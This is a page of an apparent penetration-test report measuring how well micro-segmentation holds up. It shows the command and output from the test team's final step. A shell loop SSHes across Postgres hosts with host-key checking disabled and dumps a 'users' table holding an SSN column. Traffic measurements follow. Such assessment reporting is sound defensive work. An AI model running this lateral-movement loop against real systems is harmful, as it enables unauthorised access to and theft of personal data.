EFFICACY OF MICRO-SEGMENTATION
ASSESSMENT REPORT
From there, the team built a list of all the discovered hosts running a Postgres instance and attempted to run the highlighted command via SSH to retrieve the crown jewels. Eventually, the team found the right server on 10.0.1.167:
[centos@ip-10-0-1-139]$ time for h in $(cat /tmp/postgres_hosts); do echo “Trying $h” && ssh -p 1357 -o StrictHostKeyChecking=no $h “sudo -u postgres psql -d crown_jewels -c ‘select * from users;’” 2>/dev/null; done
Trying 10.0.1.139
Trying 10.0.1.152
Trying 10.0.1.101
Trying 10.0.1.120
Trying 10.0.1.121
Trying 10.0.1.133
Trying 10.0.1.167
 id | first_name  | last_name |    ssn
----+------------+-----------+-----------
  1 | test       | test      | 157783680
(1 row)

Trying 10.0.1.187
Trying 10.0.1.196
Trying 10.0.1.205
FIGURE 13 – RETRIEVING THE CROWN JEWELS FROM 10.0.1.167
The final attack path to obtain the crown jewels was the following: 10.0.0.186 > 10.0.1.139 > 10.0.1.167.
The following table illustrates the measurements related to this test round:
| MEASUREMENT TYPE | VALUE |
| --- | --- |
| Number of identified hosts | 99 |
| Number of identified open ports | 173 |
| Time to obtain the crown jewels | 2.25 hours |
| Outgoing connections | 11,905,973 |
| Blocked connections | 64,033 |
| Allowed connections | 11,841,940 |
©BISHOPFOX | PROPRIETARY ILLUMIO: ASSESSMENT REPORT | 20